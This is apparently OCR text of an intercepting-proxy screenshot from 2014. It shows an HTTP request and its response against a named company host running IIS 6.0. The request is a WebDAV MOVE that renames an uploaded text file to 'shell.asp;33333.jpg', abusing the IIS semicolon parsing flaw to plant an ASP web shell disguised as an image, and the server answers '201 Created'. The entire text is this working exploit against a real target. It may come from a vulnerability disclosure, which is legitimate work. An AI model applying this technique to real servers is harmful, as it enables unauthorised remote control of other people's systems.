 Go Cancel < > Target: http://srm.hisense.com:8001
Request
Raw Params Headers Hex XML
MOVE /SRMWeb/3.txt HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap,
application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*
Accept-Language: zh-CN
Destination: http://srm.hisense.com:8001/SRMWeb/shell.asp;33333.jpg
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: srm.hisense.com:8001
? < + > Type a search term 0 matc
Response
Raw Headers Hex
HTTP/1.1 201 Created
Date: Fri, 19 Dec 2014 08:17:22 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://srm.hisense.com:8001/SRMWeb/shell.asp;33333.jpg
Content-Type: text/xml
Content-Length: 0
Cache-Control: proxy-revalidate
Proxy-Connection: Keep-Alive
Connection: Keep-Alive